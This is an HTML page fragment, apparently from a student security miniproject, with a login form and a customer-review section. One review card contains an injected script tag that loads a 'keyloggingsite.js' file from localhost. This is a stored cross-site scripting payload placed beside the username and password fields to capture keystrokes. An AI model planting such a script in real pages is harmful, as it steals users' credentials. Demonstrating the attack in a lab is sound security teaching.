 <form method="POST">
<div class="form-group" >
<label >Username</label>
<input type="text" name="uname" class="form-control" id="exampleInputEmail1"
</div>
<div class="form-group">
<label for="exampleInputPassword1">Password</label>
<input type="password" name="pass" class="form-control" id="exampleInputPassword1">
</div>
<div class="form-group form-check">
<input type="checkbox" class="form-check-input" id="exampleCheck1">
<label class="form-check-label" for="exampleCheck1">Check me out</label>
</div>
<button type="submit" class="btn btn-primary">Submit</button>
</form>
</div>
<div class="col" style="margin-left: 180px;">
<h3> Here's what our customers say</h3>
<div class="card" style="width: 18rem; margin-top: 40px;">
<div class="card-body"><h5 class="card-title">janedoe</h5><p class="card-text">Amazing
</p></div></div><div class="card" style="width: 18rem; margin-top: 40px;">
<div class="card-body"><h5 class="card-title">John</h5><p class="card-text">Great website.<
<div class="card-body"><h5 class="card-title">JohnD</h5><p class="card-text">Very useful
<script src="http://localhost/ics_miniproject/keyloggingsite.js"></script></p></div></div>
</div>
</div>
</div>
</body>
</html>